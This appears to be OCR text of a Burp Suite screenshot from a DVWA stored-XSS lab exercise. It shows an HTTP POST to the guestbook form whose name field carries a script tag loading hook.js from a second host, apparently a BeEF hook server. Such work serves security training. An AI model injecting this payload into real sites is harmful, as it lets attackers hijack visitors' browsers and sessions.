 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.216.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://192.168.216.167
10 Connection: close
11 Referer: http://192.168.216.167/dvwa/vulnerabilities/xss_s/
12 Cookie: security=low; PHPSESSID=7d983681f1de4902be4c38f00bfd554a
13 Upgrade-Insecure-Requests: 1
14
15 txtName=<script
src="http://192.168.216.171:3000/hook.js"></script>&mtxMessage=123
&btnSign=Sign+Guestbook